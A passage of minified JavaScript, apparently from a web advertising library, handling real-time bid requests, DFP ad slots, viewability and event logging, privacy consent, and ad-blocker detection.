a,o=n.getElementById(e).getElementsByTagName("iframe"),r=o.length;r--;)"hidden"!==o[r].style.visibility&&"none"!==o[r].style.display&&(o[r].src&&-1!==o[r].src.toLowerCase().indexOf("googlesyndication.com")&&u.$Js(t,"logAdxWin"),a=(a=u.$1g(o[r]))[0]&&(a[0].body||a[0].getElementsByTagName("body")[0]))&&0<a.children.length&&u.$Js(t,"logAdxWin");c<6e4?setTimeout(function(){c+=100,s.googleTagCheck()},100):u.$Js(t,"logAdxWin",{noContent:!0})}}}});!function(){"use strict";var a=_mN.util,n=a.$1j();function p(n,e,i,o,t,c,d){function p(){i.setDfpDisplay(),t.exposeLogging(),i.exposeHideFunctions()}this.init=function(){e.$2z()&&(_mNDetails[e.$2u()]=_mNDetails[e.$2u()]||{},d.$3d(),c.$3W(),o.exposeDisplay(),a.$Jp("afterLoad",n.uid,i.setDFPSlot),a.$Jv("bidDone",n.$KL("vi"),p))}}a.$Jp("load::DFPV2",n,function(n){n.adScope.$KK("dfpmod","1",[n.adScope.$L7]),a.$Jp("initDFPV2",n.adScope.uid,function(d){_lr(["_H","_J","_I","_K","_M"],function(n,e,i,o,t){var c=a.$2$("_L")||function(){this.$3W=function(){}},n=new n(d.adScope),t=new t(d.adScope,n),e=new e(d.adScope,n,t),o=new o(d.adScope,n,e,t),i=new i(d.adScope,n,e,o),c=new c(d.adScope,n,e,o);new p(d.adScope,n,e,i,o,c,t).init()})})}),a.$1k(n)}((window,document));!function(_,d){"use strict";_ld("_V",["_A","_9"],function(i,t){var s=_.util,n=s.$1u||function(){},$=i.$0Q,e="rtbsd";return function(){this.$65=function(i,t){var r;return t.$KL("jtag")?(t.$KK(e,$.$0f,[t.$L6]),!1):t.$KL("disrtbs")?(t.$KK(e,$.$0g,[t.$L6]),!1):function(i){i=i.$KL("requrl",!0).match(/https?:\/\/.*?\/(.*)/);return-1!==(i=(i=s.$KY(i)&&s.$KU(i[1])?i[1]:"").replace(/(%7C|\|)(%40|@)(%7C|\|)/g,"")).indexOf("@")||-1!==i.indexOf("%40")||-1!==i.indexOf("%2540")||-1!==i.indexOf("phone")||-1!==i.indexOf("zip")||-1!==i.indexOf("email")||-1!==i.indexOf("mobile=")}(t)?(t.$KK(e,$.$0Z,[t.$L6]),!1):!(!function(i,t){if(s.$KU(i.crid)){if(s.$KU(t.$KL("size")))return 1;t.$KK(e,$.$0S,[t.$L6])}else t.$KK(e,$.$0R,[t.$L6])}(i,t)||(r=t,s.$KW(r.$KL("isExitInsl"))&&(r.$KK(e,$.$04,[r.$L6]),1))||function(i,t){d.rtbsRenList=d.rtbsRenList||{};i=i.crid;1==_._mulRtbsTeads&&(i+="_"+t.$KL("chnm3"));return!s.$KW(d.rtbsRenList[i])||t.$KL("allowMultiAds")?!(d.rtbsRenList[i]=1):(t.$KK(e,$.$0T,[t.$L6]),!0)}(i,t)||!function(i,t){i=i.crid;if(_._rtbs&&_._rtbs._adTags&&s.$KU(_._rtbs._adTags[i]))return n(i+" in rtbs enabled tags",i),1;return t.$KK(e,$.$0V,[t.$L6]),0}(i,t)||function(i,t){var r=_._ip2c,s=_._rtbs._gblBCC;_._rtbs._BCCMaps&&(_._rtbs._BCCMaps.all&&(s+=","+_._rtbs._BCCMaps.all),_._rtbs._BCCMaps[i.crid])&&(s+=","+_._rtbs._BCCMaps[i.crid]);return-1!==s.indexOf(r)&&(n("Country "+r+" blocked for rtbs",i.crid),t.$KK(e,$.$0W,[t.$L6]),!0)}(i,t)||(r=i,(i=t).$KL("tv2SrcFull")&&!_._rtbs._enSrc&&(i.$KK(e,$.$0d,[i.$L6]),n("Disabling rtbs because L2 will be loaded as a sourceful iframe",r.crid),1))||(i=t,r="object"!=typeof _._rtbs._disPrct?null:_._rtbs._disPrct[i.$KL("crid")]||_._rtbs._disPrct[i.$KL("cid")],!0===t.$KL("percentDisabled")||void 0===t.$KL("percentDisabled")&&r&&s.$KZ(1,100)<=parseInt(r,10)?(t.$KK(e,$.$0b,[t.$L6]),1):(t.$KL(e)!==$.$0a&&t.$KL(e)!==$.$0_&&t.$KK(e,$.NOOP,[t.$L6]),0)))},this.$32=function(i,t){return-1!==i.indexOf("|"+t+"|")},this.$66=function(i){i=i.$KL("crid");return s.$KV(_._rtbs._mSize)&&s.$KY(_._rtbs._mSize[i]||_._rtbs._mSize.def)},this.$67=function(i,t){var r=t.$KL("crid"),s=t.$KL("size");return this.$66(t)?(_._rtbs._mSize[r]||_._rtbs._mSize.def).concat(s):this.$68(i,t)},this.$68=function(i,t){var r=t.$KL("size");return 1==t.$KL("nmovl")?2==s.$28()?_._sizemovl.ipad:_._sizemovl.df:_._rtbs._sizeMaps&&_._rtbs._sizeMaps[i.crid]?(n("using size "+_._rtbs._sizeMaps[i.crid]+" instead of "+r+" for RTBS",i.crid),_._rtbs._sizeMaps[i.crid]):r},this.$30=function(i){return i.$KL("requrl")},this.$69=function(i){return _._rtbs._minBidEt&&_._rtbs._minBidEt[i.crid]&&s.$KU(_._rtbs._minBidEt[i.crid])?_._rtbs._minBidEt[i.crid]:_._rtbs._minBid}}})}((window,document,_mN),_mNDetails);!function(h,l,A){"use strict";_ld("_y",["_7"],function($){var s=l.util,d=s.$1u||function(){},c=$.ACP,u=$.AAP,o=$.AEV,M=$.$M$,f=$.$MP;return new function(){var e={},t=l._rtbs._adTags,$=l._rtbs._hbCid,r={},a=this;function i($){var t={};return t[c.$c]=$.$KL("requrl",!0),t[c.$d]=$.$KL("kwrf",!0),t[c.$g]=$.$KL("ugd"),t=s.$1V(t,A.privacy.$A5()),s.$KV($.$KL("pbcm"))&&(A.addToDelayedEventQueue("privacyConsentUpdated","gbl",function(){var $={};n(o.$b)&&($[c.$h]=A.privacy.$AE(),h[o.$S][o.$b]($))}),t[c.$h]=A.privacy.$AE()),t}function n($){return h[o.$S]&&s.$KX(h[o.$S][$])}this.$88=function(){return $},this.$89=function($){return t[$]},this.$8$=function($,t,i,n){var c;return h[o.$S]&&s.$KX(h[o.$S][o.$X])&&(c=h[o.$S][o.$X](a.$89(t),i,n,e[$])),n=c,s.$KV(n)&&s.$KV(n[u.BID])&&s.$KX(n[u.$R])?(d(["Got Hb-Adx Bid Prediction successfully with hb creative id: "+a.$89(t)+" and base bid Price: "+i,c],$),r[$]=c[u.$R],c[u.BID]):i},this.$8A=function($){try{h[o.$S][o.$Y].fetchRules($)}catch($){}},this.$8B=function($){try{h[o.$S][o.$Y].applyRules($)}catch($){}},this.$8C=function($,t){if(s.$KX(r[$]))try{r[$](t)}catch($){}},this.$8D=function($){return e[$]},this.$8E=function($){return h[o.$S][o.$V](e[$])},this.$8F=function($,t,i,n,c,r){var u,t=a.$89(t);return!!s.$KV(t)&&((u={})[M.$MB]=t,u[M.SIZE]=i,u[M.$MC]=n,u[M.$MD]=c,n=u,c=r,s.$Kf(c)||(n[M.$MF]=n[M.$MF]||{},n[M.$MF][M.EXT]=n[M.$MF][M.EXT]||{},n[M.$MD]=n[M.$MD]||{},n[M.$ME]=c.bidFloor,n[M.$MF][M.EXT][M.CTR]=c.ctr,n[M.$MF][M.EXT][M.$MG]=c.testMode,n[M.$MF][M.EXT][M.$MI]=c.publisherId,n[M.$MF][M.EXT][M.$MJ]=c.widgetId,n[M.$MF][M.EXT][M.$MR]=c.aucid,n[M.$MD][M.$MH]="teads",n[M.$MF][M.EXT][M.DATA]=n[M.$MF][M.EXT][M.DATA]||{},n[M.$MF][M.EXT][M.DATA][f.$MQ]=c.widgetId),d("Calling api 1 with hb creative id: "+t+" and display size: "+i,$),r=h[o.$S][o.$U](u),!!s.$KU(r))&&(d("Called api 1 successfully. Auction id received: "+r,$),e[$]=r,!0)},this.$8G=function($){s.$KX(h[o.$S][o.$W])&&h[o.$S][o.$W](e[$])},this.$8H=function(){return n(o.$U)&&n(o.$V)},this.$8I=function($){var t;n(o.$T)&&(h[o.$S][o.$T](i($)),$=A.privacy.$A4(),t=A.privacy.$A6(),s.$KV($)&&n(o.$Z)&&h[o.$S][o.$Z]($),s.each(t,function($,t){n(t)&&h[o.$S][t].apply(null,$)}))}}})}(window,(document,_mN),_mNDetails);_ld("_7",[_mN],function($){return{ARP:{BID:"bid",$6:"google_bid",$7:"pcid",SIZE:"size",$8:"deal_type",$9:"deal_id",$$:"adcode",$A:"adCodeR",$B:"bid_type",$C:"nobid",$D:"nobidreason",$E:"bidder_id",$F:"encrypted_bid",$G:"paId",$H:"sbdrid",$I:"pApId",$J:"matchstring",$K:"biddata",$L:"yv",$M:"isnat",$N:"fbn",$O:"m",$P:"mr",$Q:"mediaType",$MA:"lurl"},AAP:{BID:"bid",$R:"reportWinOrLossCallback"},AEV:{$S:$._rtbs._hbGv,$T:"initialiseAdapter",$U:"requestBids",$V:"reportCMRendering",$W:"closeCMAuction",$X:"getAdxPrediction",$Y:"ruleEngine",$Z:"limitDataProcessing",$_:"setGDPRApplicable",$a:"setGDPRConsent",$b:"$KN"},ACP:{$c:"pu",$d:"ru",$e:"gd",$f:"dcfp",$g:"ugd",$h:"consentManagement"},$M$:{$MB:"crid",SIZE:"size",$MC:"callback",$MD:"flags",$ME:"floorPrice",$MF:"ortb2Imp",EXT:"ext",CTR:"ctr",DATA:"data",$MG:"testmode",$MH:"bidderCode",$MI:"pubextId",$MJ:"widgetId",$MR:"teadaucid"},$MP:{$MQ:"divId"}}});_ld("_8",function(){return{$i:0,$j:1,$n:198,$p:92,$q:98,$r:185}});!function(){var c=_mN.util;_ld("_X",["_A","_8"],function(i,_){var r=c.$2$("_Y"),$=_mN._mentf&&1==_mN._mentf;function e(t){var n=t.$KL("crid"),t=t.$KL("cid");return _mN._anc&&(_mN._anc[n]||_mN._anc[t])||{}}return function(){var a;this.$6B=function(t){var n,i,_=t.$KL("crid");r.$6H(t)||!c.$Ka(_mN._natTags,_)&&(i=e(n=t),!$&&1!=i.force||(n.$KK("allowAdxDisplay",1),!1))||(a=_mN._rtbs._natRAc&&(_mN._rtbs._natRAc[_]||_mN._rtbs._natRAc.def),t.$KK("is_nat",!0),c.$Js(t.uid,"nativeEnabled"))},this.$6C=function(t,n){if(t.$KL("is_nat")&&!c.$Kf(a)&&_mNDetails.privacy.$A2("ranative"))if(c.$KV(a.bid)){if(n<a.bid)return[i.$0h.$0p,a.bid]}else if(c.$KV(a.per)&&c.$KZ(1,100)<=a.per)return[i.$0h.$0q,n]},this.$6D=function(t,n){return!t.$KL("nat_disable_product_type")&&(t=e(t),n=n==_.$p?"ra":"ybn",t=t.templateSwitch&&t.templateSwitch[n]||0,c.$1a(t))}}})}(window);_ld("hide-ybnca-pixel",["util"],function(t){"use strict";return{fireHideYBNCAPixel:function(i,e){i.type="hide",i.logid="kfk",i.evtid="hideybn",t.$KV(e)&&e.$1E("/log",i)}}});!function(E,C,M){"use strict";var N=_lr(["_B"])[0],x=_lr(["_9"])[0],j=_lr(["_A"])[0],z=_lr(["_8"])[0],F=_lr(["_$"])[0],P=_lr(["_7"])[0].ARP,d=_lr(["_9"])[0],U={$Lk:"vi",$8l:"crid",$8m:"rtbslogurl",$8n:"size",$8o:"ogsize",$8p:"rp"},q={$8q:"hbpvid",$8r:"vgd_opp_id",$8s:"pti",$8t:"rtbsd"},H=C.util,Q=H.$1u||function(){},W=C._mNRP,$=H.$1j(),Y="rtbsd",Z=j.$0h,X=j.$18,G=H.$Ki("|@|"),$$=new(_lr(["_V"])[0]),i$=_lr(["_U"])[0],d$=_lr(["_X"])[0],t$=H.$2$("hide-ybnca-pixel"),n$=H.$2$("_y"),e$=H.$2$("_W");function i(){var c,a,r,i,n=new d$,o={},K=!1,s=null;function _($,i){H.$KU(i)&&(o[$]=i)}function l($,i){var d,t=o.dyncId;if(M[t]=M[t]||{},"string"==typeof $)M[t][$]=i;else for(d in $)M[t][d]=$[d];a.$KK("prvDet",JSON.stringify(M[t]),[a.$L6])}function L($){var i=o.dyncId;return H.$KU($)?M[i][$]:M[i]}function e($){var i,d,t=$[P.$A],n=(i=(d=($=$)[P.SIZE].split("x"))[0],d=d[1],H.$KX(s)&&(n=s($[P.$Q],$[P.SIZE]),H.$KV(n.w))&&H.$KV(n.h)&&(i=n.w,d=n.h),{w:i=$[P.$N]?"100%":i,h:d});H.$Ju(o.vi,"RenderRTBSWinner",!1,{adCode:t,width:n.w,height:n.h,data:o}),H.$Js(a.$KL("vi"),"fireRTBLog",!0)}function u(){return H.$KV(e$)&&e$.$6$(a)}function b($,i){var d,t=["prid","cid","crid","pid",U.$8n,"vi","ugd","chid","chnm","chnm2","chnm3","requrl","kwrf","bdrid","lineitemid","subBdr","bdrct","papiId","paccId","vgd_rt","vsid","tdAdd[]","oref","kbbq","bto","concrid","iscont","vgd_l2ac","vgd_l2ch","vgd_l1ch","vgd_l1id","https","vgd_mseg","vgd_hb_audit_1","vgd_hb_audit_2","vgd_crefurl","vgd_katbid","vgd_katid","vgde_cdeplbl","vgde_ydsp","vgde_ebidp"],n={},e="",i=(H.$KV(i)&&(H.$Kf(i.timeObj)||(i.timeObj.scrrexec=Date.now()-i.timeObj.scrrStartTimestamp,delete i.timeObj.scrrStartTimestamp,i.vgde_timeObj=H.$2M(JSON.stringify(i.timeObj))),e=H.$1c(i)),$?(_("bdrid",u()?a.$KL("bdrId"):C._rtbs._hbAU?z.$r:z.$q),n[q.$8q]=$[P.$E],_("subBdr",$[P.$H]),_("bdrct",$[P.BID]),_("paccId",n$.$88()),_("papiId",n$.$89(o[U.$8l]))):(_("bdrid",z.$j),_("bdrct",o[U.$8p])),n$.$8D(o[U.$Lk])),$=(n[q.$8r]=i||a.$KL("acid"),n[q.$8t]=a.$KL(Y),L("mnet_segment")),$=($&&_("vgd_mseg",$),a.$KL("adt1")&&_("vgd_hb_audit_1",a.$KL("adt1")),a.$KL("adt2")&&_("vgd_hb_audit_2",a.$KL("adt2")),_("bto",L(F.$0C)),_("vgd_rt",L(F.$0L)),_("oref",a.$KL("oref")),_("lineitemid",a.$KL("lineitemid")),_("kbbq",a.$KL("kbbq")),i=a.$KL("tdAdd[]"),$="",_("tdAdd[]",($=o["tdAdd[]"]?o["tdAdd[]"]+G:$)+(i=d?H.$Ki(i):i)),_("vgd_crefurl",H.$Ki(a.$KL("cref"))),_("vgd_l1ch",a.$KL("l1ch")),_("vgd_l2ch",a.$KL("l2ch")),_("vgd_l2ac",a.$KL("l2ac")),_("vgd_l1id",a.$KL("l1id")),a.$KL("concrid"));H.$KU($)&&(_("concrid",$),_("iscont","0")),L(F.$0N)&&(n[q.$8s]=C._natpt),L(F.$0P);return o[U.$8m]+"?"+r.$64(o.dyncId)+H.$1c(o,t)+H.$1c(n)+e}function v($){return $$.$32(C._rtbs._ybncabId,$[P.$E])}function f($){return!0===$[P.$P]}function p($,i){var d,t;L(F.$0K)&&!a.$KL("allowMultiAds")||M.abpDet||(d=$,t=parseInt(d[P.$E]),v(d)&&!H.$KM(C._rtbs._ybncaMbId,t)&&!H.$KM(C._rtbs._ybncaAbId,t)||f($)||n$.$8E(o[U.$Lk]),v($)?H.$Js(a.$KL("vi"),"rtbsWinDecided",!1,{type:"int-ybnca",crid:a.$KL("crid"),vi:a.$KL("vi")}):(d=$,t=[z.$n],d=$[P.$E],H.$KM(t,d)?(N.$1C(C._foSettings.REASON.RTBS_FAILOVER_BIDDER_ID,C._foSettings.ACTION.STATUS_QUO,a),Q("logging failover for bidderId: "+$[P.$E],c.crid)):(M.triggerAdTagEvent(a.$KL("crid"),"onRtbsAdLoadComplete"),t=$,d=i,i=($=a).$KL("logChk"),H.$KV(i)&&!i.$7i("pvInt")||$.$L2([b(t,d)]),Q("logging page view",c.crid)),H.$Js(a.$KL("vi"),"rtbsWinDecided",!1,{type:"ext-nonDfp",crid:a.$KL("crid"),vi:a.$KL("vi")})))}function g($){$=H.$KV($)&&H.$KY($.imptrackers)?$.imptrackers:[];0<$.length&&H.$1d($[0])}function t($){$=H.$KV($)&&H.$KY($.viewTrk)?$.viewTrk:[];H.$1d($)}function $(i,d){H.$Jv("externalViewabilityLogging",o.vi,function(){var $;d&&f(i)?($=i[P.$$],H.each($,t)):t(d?i[P.$$]:i)})}function h(t,n){var e={};e[F.$0A]=t[P.$E],e[F.$0B]=t[P.$H],e[F.$0C]=t[P.$D],e[F.$0D]=t[P.BID],e[F.$0E]=t[P.$6],n?e[F.$0J]=t[P.$$]:I(t)?e[F.$0J]=[t[P.$$]]:v(t)||(e[F.$0I]=t[P.$A]),e[F.$0H]=t[P.$L],e[F.$0F]=H.$Ki(t[P.$K]),e[F.$0G]=H.$Ki(t[P.$J]),e[F.$0L]=(new Date).getTime()-i,e[F.$0O]=n$.$8D(o[U.$Lk]),(a.$KL("is_nat")||n)&&(e[F.$0M]=!0),e[F.$0N]=t[P.$M],H.$Jr("fireRTBLog",a.$KL("vi")),H.$Jp("fireRTBLog",a.$KL("vi"),function($,i){var d;L(F.$0K)&&!a.$KL("allowMultiAds")||(!(d=t)[P.$M]||v(d)||i.logForNative||H.$KM(C._logExtBid,e[F.$0A]))&&(p(t,i.additionalLogParams),n&&f(d=t)&&(d=d[P.$$],H.each(d,g)),l(F.$0K,1))}),$(t,n||I(t)),l(e)}function m($){var i,d,t;h($),i=$,H.$KV(i[P.$Q])&&a.$KK("mediaType",i[P.$Q]),$$.$66(a)&&!i[P.$C]&&(i=i[P.SIZE],t=o[U.$8n],d=a.$KL("size"),L(F.$0N)||!1?_(U.$8n,d):(i!=d&&a.$IG("size",i),i!=t&&_(U.$8n,i))),d=$,t=a.$L1(),a.$KK("bidData",d[P.$K]),a.$KK("matchString",H.$Ki(d[P.$J]),[a.$L6]),-1==t.indexOf("matchstring=")&&(t+="&matchstring="+H.$Ki(d[P.$J]),a.$L0(t)),H.$Jv(x.$v,o.vi,function(){H.$Js(a.$KL("vi"),"fireRTBLog",!0)}),H.$Ju(o.vi,"bidDone",!1,{bidObject:$,providerDetails:L()}),H.$Jv("showRTBSWinner",o.vi,H.$K_(e,[$]))}function D($){var i='<!DOCTYPE html><html><head></head><body style="text-align:center;">'+($[P.$$]||"")+(C._c&&-1!==H.$Kj(C._c).indexOf("ea=1")?'<script type="text/javascript">window.onload = function() {if(window.console && typeof console.log === "function") {console.log("EADone");}}<\/script>':"")+"</body></html>";$[P.$A]=i}function I($){return $[P.$M]}function y($){return H.$KV($[P.BID])&&H.$KV($[P.$6])&&H.$KV($[P.$E])&&(i=$[P.SIZE],d=o[U.$8n],($$.$66(a)?H.$KM(d,i):i===d)||I($));var i,d}function w($,i,d){Q("Y!B assumed winner for reason: "+i+" and bidder id: "+d,c.crid),$[P.$E]=d,$[P.SIZE]=o[U.$8o];d=o.rp;return i!=Z.$10&&i!=Z.$0k||(d="0.00"),$[P.BID]=d,$[P.$6]=d,$[P.$D]=i,$}function B($){var i,d,t;return!0===$[P.$C]?(d=$,H.$KV(d)&&H.$KV(d[P.$D])&&!0!==d[P.$O]&&(i=X[d[P.$D]]||"$0y",d[P.$D]=Z[i]),$=w($,d[P.$D],C._rtbs._fObId)):y($)?$[P.$D]=Z.$0i:$=w($,Z.$0l,C._rtbs._tObId),i=$,M.abpDet&&(i[P.$E]=C._rtbs._fObId,i[P.$D]=Z.$0o),v(d=$)&&(t=n.$6C(a,d[P.BID]),H.$KY(t)&&(d[P.$D]=t[0],d[P.BID]=t[1],d[P.$E]=z.$p),d[P.$M]=n.$6D(a,d[P.$E])),D($),$}function T($){if(H.$KV(C._rtbs._mRtbsBid)&&($=function(){var $=C._rtbs._mRtbsBid,i=o[U.$8o],d=i.split("x"),t=d[0],d=d[1];$.size=i,"string"==typeof $.adcode&&($.adcode=$.adcode.replace("{{{size}}}",i),$.adcode=$.adcode.replace("{{{width}}}",t),$.adcode=$.adcode.replace("{{{height}}}",d));return $}()),!T.alreadyCalled){T.alreadyCalled=!0,Q(["Bid response received/mocked",$],o[U.$Lk]);var i,d=a.$KL("bidparams");if($=B($),H.$Kf(d)){if(v($)&&H.$KU(a.$KL("ignybn"))&&H.$KV(t$))return void S($)}else{if(!0===(i=$)[P.$C]||!y(i))return J(d.passBack,!1,$,d.aucid),void S($);J(d.passBack,!0,$,d.aucid)}H.$Jv("tagOKToLoad",o[U.$Lk],H.$K_(m,[$]))}}function S($){var i;t$.fireHideYBNCAPixel(($=$,(i={}).cid=a.$KL("cid"),i.crid=a.$KL("crid"),i.pid=a.$KL("pid"),i.cc=a.$KL("cc"),i.ugd=a.$KL("ugd"),i.vi=a.$KL("vi"),i.bdrid=$[P.$E],i),N),Q("Ignore ybnca as winner based on the feature",a.$KL("crid"))}function J($,i,d,t){H.$KX(E[$])&&E[$](i,d[P.$MA],t)}function O(){function $(){return!(L(F.$0A).toString()!==z.$i.toString()||K&&(H.$Jv("tagOKToLoad",o[U.$Lk],H.$K_(n$.$8G,[o[U.$Lk]])),1))}setTimeout(function(){W.$KR($,j.$1$),setTimeout(function(){K=!0},j.$19)},parseInt(C._rtbs._timeout,10))}function k($,i,d){var t={};return t[P.$D]=$,t[P.$C]=!0,t[P.$O]=!0,H.$KV(i)&&(t[P.$H]=i),H.$KV(d)&&(t[P.$L]=d),t}function V(){i=(new Date).getTime();var $={};$[F.$0A]=z.$i,H.$Jp("fireRTBLog",a.$KL("vi"),function(){p(null),l(F.$0K,1)}),l($)}function A(){var $=a.$KL("crid"),$=(_("dyncId","_mN_dy_"+$),_("prid",a.$KL("prid")),_("cid",a.$KL("cid")),_("crid",$),_(U.$8o,$$.$68(c,a)),_(U.$8n,$$.$67(c,a)),_("requrl",$$.$30(a)),_("kwrf",a.$KL("kwrf")),_("rp",$$.$69(c)),_(U.$8m,C._rtbs._logurl),_("vsid",a.$IP()),_("vi",a.$KL("vi")),_("ugd",a.$KL("ugd")),_("chid",a.$KL("chid")),_("chnm",a.$KL("chnm")),_("chnm2",a.$KL("chnm2")),_("chnm3",a.$KL("chnm3")),_("cc",a.$KL("cc")),_("sc",a.$KL("sc")),_("https",a.$KL("https")),_("pid",C._rtbs._dpid),a.$KL("fypl"));H.$KU($)&&_("vgde_ydsp",H.$Ki($)),u()&&(_("vgd_katbid",a.$KL("katbid")),_("vgd_katid",a.$KL("katid")),_("pid",a.$KL("pid"))),n.$6B(a),_("vgde_cdeplbl",H.$Ki(H.$2M("timeout"))),M.addToDelayedEventQueue(d.$w.CDL.$Ll,a.$KL("vi"),function($,i){_("vgde_cdeplbl",H.$Ki(H.$2M(i.cdeplbl)))}),_("vgde_ebidp",H.$Ki(H.$2M(JSON.stringify(a.$KL("bidparams")))))}function R($){c=$.entities,a=$.adScope,C=$._mN,r=new i$(a)}this.$8u=function($){var i,d,t,n,e,r;r=$.adScope,H.$Jv("rtbUpdateRenderSize",r.$KL("vi"),function($,i){H.$KV(i)&&H.$KX(i.$Co)&&(s=i.$Co)}),H.$KV(C._natMcro)&&1==$.adScope.$KL("ctype")&&H.$KV(e$)?(r=$,e$.$6$(r.adScope)&&(r.adScope.$KK("ntvt",1,[r.adScope.$L5]),R(r),A(),V(),h(e$.$6A(a),!0))):(R($),(H.$KW(C._rtbs._hbCe)?(a.$KK(Y,j.$0Q.$0e,[a.$L6]),1):!$$.$65(c,a))?Q("RTBS disabled with reason: "+a.$KL(Y),c.crid):(n$.$8I(a),n$.$8H()?(Q("RTBS enabled",c.crid),a.$KK("rtbs",1,[a.$L5]),H.$KV(C._hnrRtbOnFl)&&("1"==C._hnrRtbOnFl||"string"==typeof C._hnrRtbOnFl&&H.$Ka(C._hnrRtbOnFl,c.crid))&&a.$KK("hnrRtbOnFl",1),H.$KV(a.$KL("adt1"))||a.$KK("adt1",C._rtbs._hbCid||"",[a.$L5]),H.$KV(a.$KL("adt2"))||C._rtbs._adTags&&a.$KK("adt2",C._rtbs._adTags[c.crid]||"",[a.$L5]),H.$Js(c.crid,"initDFPV2",!1),A(),V(),i=a.$KL("crid"),d=a.$KL("vi"),"function"==typeof C._custom.$5D?C._custom.$5D(a):C.lzyld&&0<C.lzyld[i]?H.$Jp("TagInCustomViewport",i,function(){H.$Ju(d,"tagOKToLoad"),C.lzyld[i]=0}):H.$Ju(o[U.$Lk],"tagOKToLoad"),r=o.crid,H.$Ka(C._rtbs._infTags,r)?(a.$KK("infDfp",!0),T(k(Z.$0m))):a.$KL("forceDfpWin")?T(k(Z.$0u,C._rtbs._bsSBid,C._rtbs._bsVar)):($=o[U.$8n],t=n$.$89(r),H.$KV(t)?(t={},n=a.$KL("rtbsOvlInsl"),H.$KV(n)&&(t.instl=n,(e=H.$2$("_2").$2a(a.$KL("vi"))).$2e("spinsl",n),e.$LA(a)),n$.$8F(a.$KL("vi"),r,$,T,t,a.$KL("bidparams"))?O():T(k(Z.$0t))):T(k(Z.$0n))),H.$Jp("l2Loaded",o.crid,function(){0}),H.$Jp("adContentLoaded",o.crid,function(){K=!0}),H.$Jp("adContentLoaded",o.vi,function(){K=!0})):(a.$KK(Y,j.$0Q.$0c,[a.$L6]),Q("RTBS disabled with reason: "+a.$KL(Y),c.crid))))}}H.$Jp("load::RTBS_HB",$,function($){H.$Jp("$6V",$.adScope.uid,function($){(new i).$8u($)})}),H.$Jp("adBlockPlusDetected","gbl",function(){M.abpDet=!0}),H.$1k($)}(window,(document,_mN),_mNDetails);!function(e,t,o,l){"use strict";var n,u=o.util,c=o._mNRP,i=u.$1j(),r=(l._mNABP=l._mNABP||{},l._mNABP.adBlockStatus="",new function(){this.$83=function(e,t,c,o){var n=!1,i=2,r=!1,d=!1;function a(){--i?l._mNABP.checksRemain=i:(l._mNABP.checksRemain=i,(n=!r&&d)&&u.$Js("gbl","adBlockPlusDetected"))}"function"==typeof o&&(e=e+(c+="?ch=*&rn=*"),t=t+c,(c=new Image).onload=a,c.onerror=function(){r=!0,l._mNABP.error1=r,a()},c.src=e.replace(/\*/,1).replace(/\*/,"1"),(c=new Image).onload=a,c.onerror=function(){d=!0,l._mNABP.error2=d,a()},c.src=t.replace(/\*/,2).replace(/\*/,"1"),function e(t,c){0===i||1e3<c?t(0===i&&n):setTimeout(function(){e(t,2*c)},2*c)}(o,50))}});function d(){var c;return l._mNABP.abpLoggingCalled||((c=t.createElement("div")).className=["adclass","googleAdSense","MediumRectangleAdPanel","adv_left","browse-banner_ad","sponsored"].join(" "),c.id="abp_px",c.style.cssText="opacity: 0; visibility: hidden; width: 0; height: 0; position: absolute; top: -9999px; left: -9999px;",t.body.appendChild(c),e.setTimeout(function(){var e,t="none"===u.$1h(c,"display");u.$1i(c),l._mNABP.domAbpDetect=t?1:2,t?(u.$Ju("gbl","divAbpDetected"),t=o._dUrl,e=o._abh,r.$83(t,e,"/px.gif",function(e){!0===e?l._mNABP.adBlockStatus=1:!1===e&&(l._mNABP.adBlockStatus=2)})):(l._mNABP.adBlockStatus=2,u.$Ju("gbl","divAbpNotDetected"))},0),l._mNABP.abpLoggingCalled=!0,l._mNABP.adBlockStatus=0,l._mNABP.error1=!1,l._mNABP.error2=!1,l._mNABP.checksRemain=2,l._mNABP.domAbpDetect=l._mNABP.domAbpDetect||0),!0}function a(e){var t,c;return 1===(void 0!==n&&1===n?n:(c=!1,(t=(t=l||!1)&&t._mNABP||!1)&&(c=0===t.checksRemain?!t.error1&&t.error2?1:2:t.adBlockStatus||2),n=c))&&(c={logid:"kfk",evtid:"adpl",tp:"fcblock",fp:"",cid:(t=e).$KL("cid"),crid:t.$KL("crid"),pid:t.$KL("pid"),requrl:u.$Ki(t.$KL("requrl").replace(/#.*/g,"")||""),chid:t.$KL("chid"),vi:t.$KL("vi"),ugd:t.$KL("ugd"),cme:t.$KL("cme"),cc:t.$KL("cc"),adt1:t.$KL("adt1")||"",adt2:t.$KL("adt2")||""},c=o._lHst+"/log?"+u.$1c(c)+t.$IL().replace(/#/g,""),u.$1d(c),!0)}_ld("_x",function(){return function(e){this.$84=function(){return a(e)}}}),void 0!==c.$KQ({logLevel:1,errId:"ABP_INIT",fnToExecute:d}).err&&u.$Jv("beforeFcmainCall","gbl",function(){c.$KQ({errId:"ABP_BEFORE_FC",fnToExecute:d})}),u.$1k(i)}(window,document,_mN,_mNDetails);_ld("_01",function(){return{$9q:{MAIN:"",$$7:""},$9r:{MAIN:"",$$8:"",$$9:"",$$$:""},$9s:{LEFT:"left",$$A:"right",$$B:"center"},$9t:{$$C:"interactive",$$D:"docked",$$E:"custom"},$9u:{ALL:"all",$$G:"portrait",$$H:"landscape"},$9v:"",$9w:"",$9x:"",$9y:!1,$9z:0,$$0:4e3,$$1:500,$$2:100,$$3:100,$$4:"_mNOvl",$$5:"_mNOvlShownPrev",$$6:["*"]}});_ld("_03",[_mN,_mN.util],function($,f){"use strict";var a=$._ovCon||{};return function($,n,t){var i,r=[n.$9s.LEFT,n.$9s.$$B,n.$9s.$$A],s=[n.$9u.ALL,n.$9u.$$G,n.$9u.$$H],e=[n.$9t.$$C,n.$9t.$$D,n.$9t.$$E],u={},o=this,c=f.$2$("_Y");function h(){return f.$KU(u.dockerType)&&f.$KM(e,u.dockerType)?u.dockerType:n.$9t.$$C}this.$$K=function(){return f.$KU(u.position)&&f.$KM(r,u.position)?u.position:n.$9s.$$A},this.$$L=function(){return f.$KU(u.defaultCss)?u.defaultCss:""},this.$$M=function(){return f.$KU(u.closeCss)?u.closeCss:n.$9q&&n.$9q.$$7},this.$$N=function(){return f.$KU(u.destroyCss)?u.destroyCss:n.$9x},this.$$O=function(){return f.$KU(u.appearCss)?u.appearCss:n.$9v},this.$$P=function(){return f.$KU(u.disappearCss)?u.disappearCss:n.$9w},this.$$Q=function(){return u.customCss||""},this.$$R=function(){return u.iframeCss||""},this.$$S=function(){return!!f.$KV(u.disableEvents)&&u.disableEvents},this.$$T=function(){var $=parseInt(u.idleTime,10);return 0<$?$:o.$$e()?void 